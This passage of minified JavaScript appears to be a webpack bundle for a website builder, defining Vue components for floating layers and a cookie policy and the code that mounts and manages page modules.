this.module.prop1}}},FloatLayer_Layervue_type_script_lang_js=Layervue_type_script_lang_js,Layer_component=(0,componentNormalizer.A)(FloatLayer_Layervue_type_script_lang_js,Layervue_type_template_id_3fe833f4_render,Layervue_type_template_id_3fe833f4_staticRenderFns,!1,null,null,null),Layer=Layer_component.exports,FloatLayer_Modulevue_type_script_lang_js={name:"FloatLayerModule",components:{Manage:Manage,Layer:Layer},inject:["options"],props:{module:{type:Object,"default":function(){return{}}}},data:function(){return{}},computed:{layer:function(){return window.jzManage.FloatLayerManage.opening?"Manage":"Layer"}}},modules_FloatLayer_Modulevue_type_script_lang_js=FloatLayer_Modulevue_type_script_lang_js,FloatLayer_Module_component=(0,componentNormalizer.A)(modules_FloatLayer_Modulevue_type_script_lang_js,Modulevue_type_template_id_f4e328e2_render,Modulevue_type_template_id_f4e328e2_staticRenderFns,!1,null,null,null),FloatLayer_Module=FloatLayer_Module_component.exports,FloatLayer=FloatLayer_Module,Modulevue_type_template_id_7fae5892_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"m_cookie_policy"},[t("div",{staticClass:"cookie_policy_content",domProps:{innerHTML:e._s(e.cookiePolicyContent)}})])},Modulevue_type_template_id_7fae5892_staticRenderFns=[];Modulevue_type_template_id_7fae5892_render._withStripped=!0;var CookiePolicy_Modulevue_type_script_lang_js={name:"CookiePolicy",inject:["options"],props:{module:{type:Object,required:!0}},computed:{cookiePolicyContent:function(){var e,t=new RegExp("(?<! )&nbsp;(?! )","g");return(null===(e=this.module.cookiePolicyContent)||void 0===e?void 0:e.replace(t," "))||""}}},modules_CookiePolicy_Modulevue_type_script_lang_js=CookiePolicy_Modulevue_type_script_lang_js,CookiePolicy_Module_component=(0,componentNormalizer.A)(modules_CookiePolicy_Modulevue_type_script_lang_js,Modulevue_type_template_id_7fae5892_render,Modulevue_type_template_id_7fae5892_staticRenderFns,!1,null,null,null),CookiePolicy_Module=CookiePolicy_Module_component.exports,CookiePolicy=CookiePolicy_Module;function getModuleComponent(e){switch(e){case 18:return OnlineMap;case 29:return Tab;case 32:return SiteForm;case 64:return WebsiteQrcode;case 113:return CustomSearch;case 114:return CustomSearchResult;case 110:return TabPack;case 116:return NewsList;case 117:return AccordionPack;case 118:return FriendLink;case 81:return Button;case 24:return NewsGroup;case 44:return ProductDetail;case 119:return Timeline;case 120:return FloatLayer;case 121:return CookiePolicy}}var ModuleContent={name:"ModuleContent",inject:"undefined"==typeof window?["module","options"]:["module","options","moduleOptions","perform"],computed:{moduleComponent:function(){return getModuleComponent(this.module.style)},isVueModule:function(){return!this.module.isIncModule},incModuleHTML:function(){return this.options.args.content||""}},mounted:function(){if(this.options.manageMode){var e=this.moduleOptions;e.module=this.module,e.vm=this.$refs.module,e.perform=this.perform||{},jzModule.Module.install(e),this.activeFloatLayer()}},directives:{handleScriptHtml:function(e,t){var i=t.value||"";i.indexOf("<\/script>")>-1&&$(e).html(i)}},methods:{activeFloatLayer:function(){var e=this.module.pattern;1===e.ofl&&e.sfl>0&&new window.jzSite.FloatLayer(e.sfl,{moduleId:this.module.id})}}},ModuleContentvue_type_script_lang_js=ModuleContent,components_ModuleContentvue_type_script_lang_js=ModuleContentvue_type_script_lang_js,ModuleContent_component=(0,componentNormalizer.A)(components_ModuleContentvue_type_script_lang_js,ModuleContentvue_type_template_id_08e06266_render,ModuleContentvue_type_template_id_08e06266_staticRenderFns,!1,null,null,null),components_ModuleContent=ModuleContent_component.exports,components={};function ModuleFrame_Modulevue_type_script_lang_js_typeof(e){return ModuleFrame_Modulevue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},ModuleFrame_Modulevue_type_script_lang_js_typeof(e)}function ModuleFrame_Modulevue_type_script_lang_js_ownKeys(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function ModuleFrame_Modulevue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?ModuleFrame_Modulevue_type_script_lang_js_ownKeys(Object(i),!0).forEach((function(t){ModuleFrame_Modulevue_type_script_lang_js_defineProperty(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):ModuleFrame_Modulevue_type_script_lang_js_ownKeys(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function ModuleFrame_Modulevue_type_script_lang_js_defineProperty(e,t,i){return(t=ModuleFrame_Modulevue_type_script_lang_js_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function ModuleFrame_Modulevue_type_script_lang_js_toPropertyKey(e){var t=ModuleFrame_Modulevue_type_script_lang_js_toPrimitive(e,"string");return"symbol"==ModuleFrame_Modulevue_type_script_lang_js_typeof(t)?t:t+""}function ModuleFrame_Modulevue_type_script_lang_js_toPrimitive(e,t){if("object"!=ModuleFrame_Modulevue_type_script_lang_js_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=ModuleFrame_Modulevue_type_script_lang_js_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}var ModuleFrame_Modulevue_type_script_lang_js={name:"SiteModule",components:Object.assign({},components_namespaceObject),inject:["module","options","perform"],computed:{isTemplateVersion2:function(){return this.options.isTemplateVersion2},pattern:function(){return this.module.pattern},moduleId:function(){return"module".concat(this.module.id)},isPack:function(){return 87===this.module.style},isFullmeasure:function(){var e=this.module.style;return 80===e||109===e},isLightModule:function(){var e=this.module.style,t=this.pattern.e;return 105===e||86===e||82===e||79===e&&0!==t||81===e&&0!==t||115==e||120===e},formWrapClass:function(){return ModuleFrame_Modulevue_type_script_lang_js_defineProperty({fullmeasureFormWrap:this.isFullmeasure},"formWrap".concat(this.module.id),!0)},classes:function(){var e,t=this.perform.moduleClass||{};if("undefined"!=typeof Site&&this.options.manageMode){var i=this.module.style,n=Site.getModuleAttr(this.module.id).commProp.ie;if(n.t>1&&79===i)switch(n.t){case 9:t["J-effect-hvr-grow"]=!0,t["J-effect-hvr-float"]=!1;break;case 10:t["J-effect-hvr-float"]=!0,t["J-effect-hvr-grow"]=!1}}t.animateModule&&(null!==(e=bizShared_min_js_root_bizShared_.AnimationApis.getAnimationManage(this.module.id))&&void 0!==e&&null!==(e=e.animationVms)&&void 0!==e&&null!==(e=e.admission)&&void 0!==e&&e.animationCount&&(t.animateModule=!1));return t},computedStyle:function(){if(81==this.module.style){var e=0!==this.pattern.vfb.s.t?this.pattern.vfb.s.w+"px":"162px",t=0!==this.pattern.vfb.s.t?this.pattern.vfb.s.h+"px":"50px";return ModuleFrame_Modulevue_type_script_lang_js_objectSpread(ModuleFrame_Modulevue_type_script_lang_js_objectSpread({},this.perform.inlineStyle),{},{width:e,height:t})}return!1===this.visible?ModuleFrame_Modulevue_type_script_lang_js_objectSpread(ModuleFrame_Modulevue_type_script_lang_js_objectSpread({},this.perform.inlineStyle),{},{top:"0px"}):this.perform.inlineStyle},performAttr:function(){var e=this.perform.moduleAttr||{},t={},i=["data-scrollbar","title","ssr","_banId","_global","_inFullmeasure","_inMulMCol","_inTab","_inaccordionpack","_independent","_infullmeasurepack","_inpopupzone","_intabpack","_moduleType","_sys","bannerTitle"];return this.options.manageMode||(i=i.concat(["_inpack","_autoHeight"])),Object.keys(e).forEach((function(n){i.some((function(e){return e==n}))||(t[n]=e[n])})),t},visible:function(){return this.module.visible===undefined||!1!==this.module.visible}}},module_ModuleFrame_Modulevue_type_script_lang_js=ModuleFrame_Modulevue_type_script_lang_js,ModuleFrame_Module_component=(0,componentNormalizer.A)(module_ModuleFrame_Modulevue_type_script_lang_js,render,staticRenderFns,!1,null,null,null),ModuleFrame_Module=ModuleFrame_Module_component.exports,ModuleFrame=ModuleFrame_Module;function _createForOfIteratorHelper(e,t){var i="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!i){if(Array.isArray(e)||(i=manage_unsupportedIterableToArray(e))||t&&e&&"number"==typeof e.length){i&&(e=i);var n=0,o=function(){};return{s:o,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,s=!0,a=!1;return{s:function(){i=i.call(e)},n:function(){var e=i.next();return s=e.done,e},e:function(e){a=!0,r=e},f:function(){try{s||null==i["return"]||i["return"]()}finally{if(a)throw r}}}}function manage_unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return manage_arrayLikeToArray(e,t);var i={}.toString.call(e).slice(8,-1);return"Object"===i&&e.constructor&&(i=e.constructor.name),"Map"===i||"Set"===i?Array.from(e):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?manage_arrayLikeToArray(e,t):void 0}}function manage_arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,n=Array(t);i<t;i++)n[i]=e[i];return n}var _ModuleVueInstances=new Map;function initModuleVue(e){var t=$("#module".concat(e)),i=jzManage.initStore(e),n=i.getters.getModuleById(e),o=t.length>0&&"none"!=t[0].style.display;if(t.length)if(n)if(n.module&&n.module.id){if([49,50].includes(e)){var r=n.module,s=r.inCol,a=void 0===s?{}:s,l=r.recommendProductV2Open,u=r.recommendNewsOpen,c=["it","imc","ifm","ip","ipz","isn","ifp","itp","iap"].some((function(e){return a[e]>0}));if(49==e){if(null!=u&&!u&&!c)return void $("#module".concat(e)).css("display","none")}else if(50==e&&null!=l&&!l&&!c)return void $("#module".concat(e)).css("display","none")}var _=new Vue({el:"#module"+e,store:i,provide:{module:n.module,perform:n.perform,options:n.options,moduleOptions:n.moduleOptions},mounted:function(){120!==n.module.style&&(addModuleContextMenu(n),addModuleEditTool(n),subscribeContentAnimation(n),o||$(this.$el).hide())},render:function(e){return e(ModuleFrame)}});InstanceContainer.get(e)&&InstanceContainer.destroy(e),_ModuleVueInstances.set(e,_)}else Fai.top.isIncToVue&&console.error("not module data: ".concat(e));else console.error("not data: ".concat(e))}function initModuleVueList(e){var t,i=_createForOfIteratorHelper(e);try{for(i.s();!(t=i.n()).done;){initModuleVue(t.value)}}catch(n){i.e(n)}finally{i.f()}}function initSiteModules(e){var t=this;Monitor.monitorDecorator((function(){t.initModuleVueList(e)}))(MonitorDef.MonitorId.INIT_MODULES)()}var InstanceContainer={get:function(e){return _ModuleVueInstances.get(e)},destroy:function(e){null!=this.get(e)&&(this.get(e).$destroy(),_ModuleVueInstances["delete"](e))},set:function(e,t){t instanceof Fai.top.window.Vue&&this.set(e,t)}};function addModuleContextMenu(e){var t=e.manageData.contextMenuData;t&&jzUtils.run({name:"addModuleContextMenu",callMethod:!0},t)}function addModuleEditTool(e){var t=e.manageData.toolData;t&&jzUtils.run({name:"moduleEditTool.init",callMethod:!0},t)}function subscribeContentAnimation(){}var business_module=ModuleFrame;if("undefined"!=typeof window){var module_jzModule=window.jzModule||(window.jzModule={});module_jzModule.utils=utils,module_jzModule.manage=manage_namespaceObject,module_jzModule.ModuleComponent=ModuleFrame}return __webpack_exports__}()}));